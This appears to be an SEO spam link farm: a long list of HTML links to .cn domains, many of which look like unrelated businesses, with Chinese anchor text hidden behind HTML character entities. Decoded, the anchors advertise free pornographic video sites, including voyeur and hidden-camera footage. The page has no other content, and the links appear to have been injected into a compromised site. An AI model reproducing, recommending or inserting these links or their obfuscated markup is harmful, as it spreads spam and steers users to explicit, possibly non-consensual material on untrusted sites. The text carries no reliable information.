<a href="http://dabeichuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://northgis.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmue.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://langara.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jienian.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://angni.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://mobihomes.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3bian4cao.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://c921.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://marketinglife.com.cn" target="_blank">1&#x533A;2&#x533A;3&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://sdlxpco.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hwahai.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://zgfltc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gxdcpa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsousou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://engov.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://me3s.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://readingday.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://p779.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://sd5.net.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://kshun.com.cn" target="_blank">3D&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://iakyc.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://klidi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://wildfoxcouture.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://hoteljc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://aqk8.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yindua8.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://fojh.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://mlbar.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y372.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://jfaf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhagt.com.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://holybox.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w7k.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joysp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://mangma.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://snowballsangyitiane.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bog123.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x4E45;&#x4E45;66&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://yipinlipin.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://obmk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x9AD8;&#x9F84;&#x8001;&#x719F;&#x5973;m</a>|
<a href="http://globalcoating.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://wdfjy.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://pglfw.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://irq.org.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://sewz8.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://jienian.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://sgt8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://haoxl.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aojigao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://hoteljc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lasido.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://muaw.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://400800cn.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whhhzs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ejld.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://xlz6.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://holybox.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glze.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://euinvest.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://brzyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinbaozhuyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://ewebt.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://gpmaryt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://first2move.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://gpmaryt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5584;z0zo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://yctcdj.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://hfshop.net.cn" target="_blank">99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://hh029.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maihada.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://memezui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mysgl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x89C6;</a>|
<a href="http://x2654.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://jebs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://uybk.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://wqmjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jnlike.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://hahase22.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://135588.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://me-tec.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://debaoxin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://ghne.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsxfd.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://han-shan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://szsomytec.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lpb.net.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xingzh.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
